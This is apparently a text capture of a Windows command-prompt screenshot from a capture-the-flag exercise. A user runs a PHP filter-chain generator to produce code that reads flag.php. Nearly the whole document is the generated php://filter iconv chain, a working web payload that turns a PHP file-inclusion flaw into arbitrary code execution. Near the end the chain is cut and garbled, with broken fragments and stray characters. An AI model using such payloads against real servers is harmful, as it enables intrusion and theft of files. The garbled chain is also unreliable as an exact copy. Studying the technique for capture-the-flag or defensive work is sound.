 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4751]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Lenovo\Downloads>python php_filter_chain_generator.py --chain "<?php echo file_get_contents('flag.php'); ?>"
[+] The following gadget chain will generate the following code : <?php echo file_get_contents('flag.php'); ?> (base64 value: PD9waHAgZWNobyBmaWxlX2dldF9jb2
50ZW50cygnZmxhZy5waHAnKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2
|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.ico
nv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.C
P936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.i
conv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.ic
onv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF
-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3
.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE
|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert
.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conv
ert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CS
IBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO
88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.I
NIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
6|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert
中
简